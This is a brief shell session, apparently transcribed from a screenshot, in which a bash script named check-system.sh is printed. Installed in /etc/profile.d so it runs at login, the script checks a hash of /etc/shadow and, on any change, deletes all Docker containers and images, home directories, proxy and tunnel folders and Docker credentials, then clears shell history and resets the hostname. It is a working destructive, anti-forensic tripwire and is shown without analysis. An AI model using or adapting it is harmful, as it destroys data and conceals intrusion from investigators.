 sh-4.2# cat check-system.sh
#!/usr/bin/env bash

OLD=""
if [ -f /etc/.cadpc ]; then
  OLD="$(cat /etc/.cadpc)"
fi
CURRENT="$(cat /etc/shadow | sha256sum | awk -F ' ' '{print $1}')"
if [ "$OLD" != "$CURRENT" ]; then
  echo "Illegal login detected!!!"
  rm -rf /etc/profile.d/check-system.sh
  docker rm -f $(docker ps -aq)
  rm -rf /opt/proxy/
  rm -rf /opt/install.sh
  rm -rf /root/ntp-tunnel
  rm -rf /root/sock5-tunnel
  rm -rf /home/*
  rm -rf /root/.docker/config.json
  docker image prune -af
  cat /dev/null > ~/.bash_history
  echo "" > ~/.bashrc
  hostnamectl set-hostname localhost
  history -c
fi
sh-4.2# _